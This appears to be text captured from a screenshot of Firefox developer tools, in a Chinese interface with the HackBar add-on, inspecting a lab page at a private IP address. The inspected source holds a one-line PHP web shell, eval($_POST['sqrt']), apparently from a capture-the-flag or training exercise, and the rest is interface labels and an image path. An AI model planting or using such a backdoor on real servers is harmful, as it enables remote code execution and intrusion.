 192.168.100.134:8080/killed/kille
192.168.100.134:8080/killed/killed.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
搜索 HTML
过滤样式 :hov .cls
布局 计算值 更改 兼容性 字体 动画
<!--?php eval($_POST['sqrt']);?-->
<html>
<head></head>
<body></body>
</html>
元素 { 内联
}
此元素中未使用字体。